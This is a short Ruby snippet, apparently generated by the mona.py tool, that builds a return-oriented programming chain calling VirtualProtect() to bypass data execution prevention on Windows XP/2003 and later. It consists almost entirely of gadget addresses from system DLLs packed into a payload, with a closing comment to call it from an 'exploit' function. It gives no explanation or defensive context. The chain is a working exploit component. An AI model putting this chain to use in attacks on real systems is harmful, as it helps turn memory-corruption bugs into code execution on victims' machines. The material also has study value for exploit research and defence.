 ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77c1deb4, # POP EAX # RETN [msvcrt.dll]
0x77be1120, # ptr to &VirtualProtect() [IAT msvcrt.dll]
0x77e67a08, # MOV EAX,DWORD PTR DS:[EAX] # RETN [RPCRT4.dll]
0x77ebfd57, # PUSH EAX # DEC EAX # POP ESI # RETN [RPCRT4.dll]
0x77bffc94, # POP EBP # RETN [msvcrt.dll]
0x77f17928, # & push esp # ret  [GDI32.dll]
0x77c1e0ba, # POP EAX # RETN [msvcrt.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77e7fb44, # NEG EAX # RETN [RPCRT4.dll]
0x77dcb95f, # POP EBX # RETN [ADVAPI32.dll]
0xffffffff, #
0x77c29ea4, # INC EBX # RETN 0x04 [msvcrt.dll]
0x77d5345e, # ADD EBX,EAX # XOR EAX,EAX # RETN [user32.dll]
0x41414141, # Filler (RETN offset compensation)
0x7c87de61, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77da9bca, # NEG EAX # RETN [ADVAPI32.dll]
0x77c28f9c, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77c0684e, # POP ECX # RETN [msvcrt.dll]
0x77edaae9, # &Writable location [RPCRT4.dll]
0x77bfa80a, # POP EDI # RETN [msvcrt.dll]
0x77d44962, # RETN (ROP NOP) [user32.dll]
0x77ecc85b, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x77d1cff4, # PUSHAD # RETN [user32.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()